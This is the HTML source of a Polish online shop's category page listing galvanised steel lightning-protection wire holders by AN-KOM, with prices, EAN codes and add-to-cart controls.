                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/d193244-an-14e-og-n-uchwyt-gasiorowy-rozsuwany-z-sruba-h-12-cm-stal-ocynkowana-ogniowo" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//4/4/44866_D193244.jpg"
                                    alt="Uchwyt gąsiorowy rozsuwany Z-śruba  H=12 cm stal ocynkowana ogniowo D193244 (AN-14E/OG/-N)"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/d193244-an-14e-og-n-uchwyt-gasiorowy-rozsuwany-z-sruba-h-12-cm-stal-ocynkowana-ogniowo">
                                        Uchwyt gąsiorowy rozsuwany Z-śruba  H=12 cm stal ocynkowana ogniowo D193244 (AN-14E/OG/-N)                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        168-051-281                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        5907770527636                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        AN-KOM                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        D193244                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="11961">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="11961"> 15,82 zł</p>
                                                                                                        <p class="price-excluding-tax">12,86 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="11961">-</button>
                                                            <input type="number" name="qty" id="qty-11961"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="11961">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="DQVQ9m2jZKdDMm1Z" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9vc3ByemV0LW9kZ3JvbW93eS9kcnV0/product/11961/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="11698">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/c192352-an-43a-og-uchwyt-z-kolk-rozp-z-sruba-m12-l-21cm-b-30mm-stal-ocynkowana-ogniowo" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//4/4/44906_C192352.jpg"
                                    alt="Uchwyt z kołk. rozp. Z-Śruba M12 L=21cm B=30mm stal ocynkowana ogniowo C192352 (AN-43A/OG)"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/c192352-an-43a-og-uchwyt-z-kolk-rozp-z-sruba-m12-l-21cm-b-30mm-stal-ocynkowana-ogniowo">
                                        Uchwyt z kołk. rozp. Z-Śruba M12 L=21cm B=30mm stal ocynkowana ogniowo C192352 (AN-43A/OG)                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        168-053-170                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        5907770508536                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        AN-KOM                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        C192352                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="11698">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="11698"> 9,51 zł</p>
                                                                                                        <p class="price-excluding-tax">7,73 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="11698">-</button>
                                                            <input type="number" name="qty" id="qty-11698"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="11698">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="DQVQ9m2jZKdDMm1Z" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9vc3ByemV0LW9kZ3JvbW93eS9kcnV0/product/11698/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="11512">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/c192588-an-10-og-n-uchwyt-katowy-z-sruba-h-12cm-stal-ocynkowana-ogniowo" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//4/4/44888_C192588.jpg"
                                    alt="Uchwyt kątowy Z-śruba H=12cm stal ocynkowana ogniowo C192588 (AN-10/OG/-N)"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/c192588-an-10-og-n-uchwyt-katowy-z-sruba-h-12cm-stal-ocynkowana-ogniowo">
                                        Uchwyt kątowy Z-śruba H=12cm stal ocynkowana ogniowo C192588 (AN-10/OG/-N)                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        168-053-290                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        5907770527728                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        AN-KOM                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        C192588                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="11512">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="11512"> 6,65 zł</p>
                                                                                                        <p class="price-excluding-tax">5,41 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="11512">-</button>
                                                            <input type="number" name="qty" id="qty-11512"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="11512">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="DQVQ9m2jZKdDMm1Z" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9vc3ByemV0LW9kZ3JvbW93eS9kcnV0/product/11512/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="10864">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/c192456-an-59-og-uchwyt-przykrecany-na-bednarke-b-30mm-stal-ocynkowana-ogniowo" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//4/4/44886_C192456.jpg"
                                    alt="Uchwyt przykręcany na bednarkę B=30mm stal ocynkowana ogniowo C192456 (AN-59/OG)"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/c192456-an-59-og-uchwyt-przykrecany-na-bednarke-b-30mm-stal-ocynkowana-ogniowo">
                                        Uchwyt przykręcany na bednarkę B=30mm stal ocynkowana ogniowo C192456 (AN-59/OG)                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        168-018-130                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        5907770509120                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        AN-KOM                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        C192456                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="10864">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="10864"> 9,85 zł</p>
                                                                                                        <p class="price-excluding-tax">8,01 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="10864">-</button>
                                                            <input type="number" name="qty" id="qty-10864"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="10864">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="DQVQ9m2jZKdDMm1Z" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9vc3ByemV0LW9kZ3JvbW93eS9kcnV0/product/10864/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="10831">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/d193260-an-14p-og-n-uchwyt-gasiorowy-rozsuwany-z-zacisk-h-7cm-stal-ocynkowana-ogniowo" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//4/4/44843_D193260_1.jpg"
                                    alt="Uchwyt gąsiorowy rozsuwany Z-zacisk  H=7cm stal ocynkowana ogniowo D193260 (AN-14P/OG/-N)"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/d193260-an-14p-og-n-uchwyt-gasiorowy-rozsuwany-z-zacisk-h-7cm-stal-ocynkowana-ogniowo">
                                        Uchwyt gąsiorowy rozsuwany Z-zacisk  H=7cm stal ocynkowana ogniowo D193260 (AN-14P/OG/-N)                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        168-051-310                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        5907770528466                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        AN-KOM                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        D193260                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="10831">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="10831"> 16,46 zł</p>
                                                                                                        <p class="price-excluding-tax">13,38 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="10831">-</button>
                                                            <input type="number" name="qty" id="qty-10831"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="10831">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="DQVQ9m2jZKdDMm1Z" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9vc3ByemV0LW9kZ3JvbW93eS9kcnV0/product/10831/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="10683">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/c192592-an-10r-og-n-uchwyt-katowy-prosty-h-10cm-z-sruba-stal-ocynkowana-ogniowo" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//4/4/44908_C192592.jpg"
                                    alt="Uchwyt kątowy prosty H=10cm Z-śruba stal ocynkowana ogniowo C192592 (AN-10R/OG/-N)"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/c192592-an-10r-og-n-uchwyt-katowy-prosty-h-10cm-z-sruba-stal-ocynkowana-ogniowo">
                                        Uchwyt kątowy prosty H=10cm Z-śruba stal ocynkowana ogniowo C192592 (AN-10R/OG/-N)                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        168-053-200                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        5907770527735                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        AN-KOM                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        C192592                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="10683">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="10683"> 6,65 zł</p>
                                                                                                        <p class="price-excluding-tax">5,41 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="10683">-</button>
                                                            <input type="number" name="qty" id="qty-10683"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="10683">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="DQVQ9m2jZKdDMm1Z" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9vc3ByemV0LW9kZ3JvbW93eS9kcnV0/product/10683/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="10533">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/c192008-an-06a-og-uchwyt-na-blache-na-felc-stal-ocynkowana-ogniowo" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//4/4/44839_C192008.jpg"
                                    alt="Uchwyt na blachę na felc stal ocynkowana ogniowo C192008 (AN-06A/OG)"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/c192008-an-06a-og-uchwyt-na-blache-na-felc-stal-ocynkowana-ogniowo">
                                        Uchwyt na blachę na felc stal ocynkowana ogniowo C192008 (AN-06A/OG)                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        168-026-617                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        5907770514940                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        AN-KOM                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        C192008                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="10533">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="10533"> 13,51 zł</p>
                                                                                                        <p class="price-excluding-tax">10,98 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="10533">-</button>
                                                            <input type="number" name="qty" id="qty-10533"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="10533">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="DQVQ9m2jZKdDMm1Z" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9vc3ByemV0LW9kZ3JvbW93eS9kcnV0/product/10533/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                            </ol>
        </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"asc","orderDefault":"position","limitDefault":10,"url":"https:\/\/elektroglob.pl\/osprzet-odgromowy\/drut","formKey":"DQVQ9m2jZKdDMm1Z","post":false}}'>

        
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Strona</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Aktualnie czytasz stronę</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://elektroglob.pl/osprzet-odgromowy/drut?p=2" class="page">
                            <span class="label">Strona</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://elektroglob.pl/osprzet-odgromowy/drut?p=3" class="page">
                            <span class="label">Strona</span>
                            <span>3</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://elektroglob.pl/osprzet-odgromowy/drut?p=2"
                       title="Nast&#x0119;pne">
                        <span class="label">Strona</span>
                        <span>Następne</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
        
                <div class="field limiter">
    <label class="label" for="limiter">
        <span>Pokaż</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="5">
                    5                </option>
                            <option value="10"                    selected="selected">
                    10                </option>
                            <option value="15">
                    15                </option>
                            <option value="20">
                    20                </option>
                            <option value="25">
                    25                </option>
                    </select>
    </div>
    <span class="limiter-text">na stronę</span>
</div>
        
        <div class="category_searcher">
    <input type="text" class="category-searcher-input" name="category-filter" placeholder="Wyszukaj w tej kategorii...">
    <input type="hidden" value="https://elektroglob.pl/" class="baseUrl"/>
</div>
        
        
    </div>

            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "168-026-617"
                }
            },
            "*": {
                "Magento_Catalog/js/product-stock": {}
            }
        }
        </script>
    </div></div></div></main><footer><p>
<div id="top-footer-row" style="display: flex">
    <div class="container max-width">
        <div id="first-section-top-footer">
            <img class="section-icon" src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/headphones_icon.svg"/>
            <div class="section-content-wrapper">
                <span id="first-section-title">
                    Masz pytania? Zadzwoń                </span>
                <span id="first-section-content">
                    <a id="top-footer-phone" href="tel:+48 242 675 300">
                        +48 242 675 300                    </a>
                </span>
            </div>
        </div>
        <div id="second-section-top-footer">
            <img class="section-icon" src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/envelope_icon.svg"/>
            <div class="section-content-wrapper">
                <span id="second-section-title">
                    lub zostaw nam wiadomość                </span>
                <span id="second-section-content">
                    <a id="top-footer-mail" href="mailto:bok@elektroglob.eu">
                        bok@elektroglob.eu                    </a>
                </span>
            </div>
        </div>
        <div id="third-section-top-footer">
            <img class="section-icon" src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/clock_icon.svg"/>
            <div class="section-content-wrapper">
                <span id="third-section-title">
                    Biuro czynne w godzinach:                </span>
                <span id="third-section-content">
                    pn - pt: 8 - 16                </span>
            </div>
        </div>
    </div>
</div>
